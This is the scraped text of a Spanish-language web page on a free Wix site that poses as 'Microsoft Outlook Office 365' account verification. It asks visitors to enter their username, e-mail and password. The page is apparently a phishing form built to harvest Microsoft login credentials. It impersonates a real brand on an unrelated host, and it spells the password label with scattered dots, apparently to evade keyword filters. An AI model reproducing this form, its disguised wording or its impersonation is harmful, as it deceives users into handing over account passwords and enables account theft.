 Mysite
https://colinchrisweir.wixsite.com/espana
Este página web se diseñó con la plataforma WiX.com. Crea tu página web hoy. Comienza ya
MICROSOFT OUTLOOK OFFICE 365
Rellene los detalles a continuación para la verificación de la cuenta
Nombre de usuario
E-mail
...C..o...n...t...r...a...s....e...n...a..
ENVIAR